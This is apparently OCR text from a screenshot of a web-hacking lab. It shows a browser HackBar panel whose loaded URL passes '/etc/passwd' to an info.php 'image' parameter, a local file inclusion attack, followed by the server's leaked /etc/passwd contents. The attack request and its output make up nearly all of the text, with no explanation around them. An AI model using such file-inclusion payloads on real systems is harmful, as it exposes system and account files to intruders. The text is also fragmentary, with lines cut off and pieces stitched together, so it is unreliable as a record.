 If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbi
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolo
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy
Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false tomato:x:1000:1000:Tomato,,,:/home/tomato:/bin/bash
sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin ftp:x:109:117:ftp daemon,,,:/srv/ftp:/bin/false
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie Cookie Editor XSS Encode HackBar
加密 编码/解码 SQL XSS LFI XXE 其他
加载Url http: /antibot_image/antibots/info.php?image=/etc/passwd